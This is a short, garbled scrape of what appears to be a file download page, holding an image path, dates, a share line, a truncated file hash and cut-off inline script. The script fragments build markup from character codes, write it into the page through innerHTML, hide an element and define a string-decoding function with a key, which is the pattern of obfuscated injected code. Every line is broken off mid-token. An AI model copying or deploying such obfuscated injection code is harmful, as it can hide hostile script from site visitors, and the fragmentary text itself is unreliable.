
December 27, 2025
Author
Spread the love
💾 File hash: b541b36250f710b090e0b2c15a
Update date: 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';